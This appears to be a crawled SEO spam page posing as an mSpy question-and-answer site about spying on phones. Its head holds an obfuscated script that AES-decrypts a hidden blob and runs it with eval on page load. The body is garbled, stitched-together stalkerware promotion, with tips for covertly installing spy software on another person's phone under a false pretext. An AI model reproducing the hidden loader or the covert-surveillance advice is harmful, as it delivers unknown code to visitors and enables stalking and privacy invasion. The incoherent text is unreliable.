

--- FILE ---
content_type: text/html
request_url: http://mspy-faq.s3.amazonaws.com/how-to-spy-island-on-poptropica.html
body_size: 12383
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <meta name="author" content="">

    <title>how to spy island on poptropica | Mspy - Questions And Answers</title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js"></script>
<script type="text/javascript">  
var QRJZEx = "aWQ3XQAaUVNkATVIAxVfPw==";
var EhqQcaxRl = CryptoJS.enc.Base64.parse(QRJZEx);
var iaEAqk = CryptoJS.AES.decrypt( "ZS7WqFRdqr6WvOAwqfQNtyW8we7jYvQkRpmOHV99mH//unXrTwKazhXsIdivUDRBhzm9YmS3464vCAqkdTOTo3bSNoW4AwWokmrsIVSgs8n77kZaAZoXkE9cRKE6Rgz7XQOU4Ymhe323OJLtBwNtYpzs8aFi+qMMazx56LA3OE1y4eRj/xX6wBDFStg1azP1Tglyr2HNw59vMiWaP+Yc0+V1FqIwAaOb0kYo7/THBdL53EfGPCFMjhTK34dIAeVKzzhjxXAZMrIyQ2S6B9uRNA==", EhqQcaxRl, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
eval(iaEAqk.toString(CryptoJS.enc.Utf8));
</script>
<meta name="description" content="You're Search For all of
the information on how to spy island on poptropica. Visit us for everything you need and to find help now.">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Organization",
 "name": "Mspy - Questions And Answers",
 "description": "Mspy - Questions And Answers",
 "openingHours": "24/7"
}
</script>
    <!-- Bootstrap core CSS -->
    <link href="./css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="./css/modern-business.css" rel="stylesheet">
    <link href="./font-awesome/css/font-awesome.min.css" rel="stylesheet">
</head>

<body>
<div id="pxTkPS" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("pxTkPS");element.parentNode.removeChild(element);'>close</a><br></div>
    <nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="./index.html">Mspy - Questions And Answers</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav navbar-right">
                    <li><a href="./about.html">About</a>
                    </li>
                    
                    <li><a href="./contact.php">Contact</a>
                    </li>
                    
                                                                  </ul>
                    </li>
                    
                
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">

            <div class="col-lg-12">
                <h1 class="page-header">how to spy island on poptropica
                   
                </h1>
                <ol class="breadcrumb">
                    <li><a href="./index.html">Home</a>
                    </li>
                    <li class="active">how to spy island on poptropica</li>
                </ol>
            </div>

        </div>

        <div class="row">

            <div class="col-lg-8">

                <!-- the actual blog post: title/author/date/content -->
                <hr>

                
                <hr>
                <img src="http://loremflickr.com/900/300?random=1" class="img-responsive">
                <hr>
                <a href="./index.html">Home</a><br><h1>
      We have the top source 
      for complete info and resources for how to spy island on poptropica 
      on the web.
    </h1>
    <p>
       
      No installation required mSpy no-jailbreak is fully compatible with backups of even the latest iPhones and iPads. iPhone 6-7 support (or earlier) New information from the target device is delivered to you automatically after the device backup is updated. Furthermore, their tiered pricing options lets you fully customize the app to include as much, or as little, functionality as you need. 
      24/7 Technical Support – One of the reasons for which are still using the MSPY is their excellent technical support 24 hours a day, 7 days a week. To proceed to Checkout, please activate the checkbox below and press the button GET MY ACCESS. 
      Other important features to consider when choosing the best android keylogger are: Access to all text messages Website monitoring Location tracking Remote control mSpy Key Features Both parents and employers have the right to be concerned about how mobile phones that they pay for are being used.
    </p>
    <p>
       
      
    </p>
    <p>
       I specifically ordered this to monitor snapchat and it won't work for that. 
      Compatibility: The app currently supports iOS and Android platforms for mobile devices, but also offers the service for PC Windows and MAC OS computers.
    </p>
    <h3>
       Here are 
      Some Even more Information on how to spy location on iphone  
    </h3>
    <p>
      
    </p>
    <p>
       <img src="./images/image_20180114_080437_207.jpg" alt="&amp;quot;how to spy location on iphone" ></img>
    </p>
    <p>
      
    </p>
    <h3>
       Here are 
      Some More Information on how to spy location on iphone  
    </h3>
    <p>
       It is compatible with major cell phone platforms, like Android (4+) and iOS (6.x.x – 9. 
      Cyberbullies, bad influences, sexual predators - the web is a virtual minefield and your child deserves protection. The software is 100% legal; as for personal relations, you aren’t required to inform your kids that you are spying on them. 
    </p>
    <h3>
       Even more Details Around how to spy location on iphone  
    </h3>
    <p>
       I tried to ask for the help form the moderators, but they ignored my emails and calls. 
      In addition, it should be able to work independently, meaning that it does not use the phone’s history of calls and messages for the reports. 
    </p>
    <h3>
       Even more Info About how to spy location on iphone  
    </h3>
    <p>
       
      Call history & Contact List no-jailbreak Available for non-jailbroken iOS devices mSpy allows you to track and store all activity taking place in the monitored device’s web browser. Are you worried about the type of message your teenager is receiving from people they meet online? 
      Third package of Mspy which is “Bundle Kit” contains versatile properties as tracking smart phone and also desktop. This feature is also available for iPhone and iPad. 
      The easy to use system will provide you with all off the information that you need.    
      That should have been my second whisper/warning. so i had the program for only 4 days it took one day to download from my iphone to the cloud, then another day before it was downloaded to my dashboard, so everything was either old or not showing. so when i asked to get a refund the continually fought me be telling me about the contract i signed. well, Paypal came to the rescue after 2 weeks and they refunded. advise and Tell You! When you are installing mSpy tracker on your employees’ mobiles, they should be informed about. 
      You’ll be able to record phone calls, block certain incoming calls. Log into the website and get to know more about features of this top-rated software.   You need to have iCloud credentials (Apple ID & Password). 
      You have to ‘jailbreak’ your target Phone so you can download and install the Mspy spy app, however it’s fairly quick to do so you should find an opportunity to do this eg say your phone has gone wrong can you make a quick call etc.  This is true of...With help of mSpy you can monitor targeted smartphones; locate the mobile phone; track it; read SMS; view contact list; call details and even more.  
    </p>
<br><a href="./how-to-spy-imessage.html">Previous Article</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="./how-to-spy-in-someone.html">Next Article</a>
<br>See also<br><a href="./how-to-spy-handphone.html">how to spy handphone</a><br><a href="./how-to-spy-a-girl.html">how to spy a girl</a><br><a href="./how-to-spy-hangouts.html">how to spy hangouts</a><br> 
                
                <hr>
                
                <p> <p>
      
    </p> </p>

                <!-- the comment box -->
                <div class="well">
                    <h4>Leave a Comment:</h4>
                    <form role="form">
                        <div class="form-group">
                            <textarea class="form-control" rows="3"></textarea>
                        </div>
                        <button type="submit" class="btn btn-primary">Submit</button>
                    </form>
                </div>

                <hr>

           

            <div class="col-lg-4">
                <div class="well">
                    <h4>Blog Search</h4>
                    <div class="input-group">
                        <input type="text" class="form-control">
                        <span class="input-group-btn">
                            <button class="btn btn-default" type="button"><i class="fa fa-search"></i>
                            </button>
                        </span>
                    </div>
                    <!-- /input-group -->
                </div>
                <!-- /well -->
                <div class="well">
                    <h4>Popular Blog Categories</h4>
                    <div class="row">
                        <div class="col-lg-6">
                            <ul class="list-unstyled">
                                
                            </ul>
                        </div>
                        <div class="col-lg-6">
                            <ul class="list-unstyled">
                              <li><a href="./1/how-to-spy-island-on-poptropica-where-can-i-buy-spy-cameras-in-south-africa-how-to-spy-location-on-iphone.html">how to spy island on poptropica,where can i buy spy cameras in south africa,how to spy location on iphone</a></li>

                            </ul>
                        </div>
                    </div>
                </div>
                <!-- /well -->
                <div class="well">
                    
                </div>
                <!-- /well -->
            </div>
        </div>

    </div>
    <!-- /.container -->

    <div class="container">

        <hr>

        <footer>
            <div class="row">
                <div class="col-lg-12">
                    <p>Copyright &copy; Mspy - Questions And Answers 2016</p>
                </div>
            </div>
        </footer>

    </div>
    <!-- /.container -->

    <!-- JavaScript -->
    <script src="./js/jquery-1.10.2.js"></script>
    <script src="./js/bootstrap.js"></script>
    <script src="./js/modern-business.js"></script>

<!-- Default Statcounter code for Traffic Factory ALL
Projectos http://traffic-factory-all.aws.amazon.com -->
<script type="text/javascript">
var sc_project=12417131; 
var sc_invisible=1; 
var sc_security="4dcd332d"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12417131/0/4dcd332d/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code -->
</body>

</html>
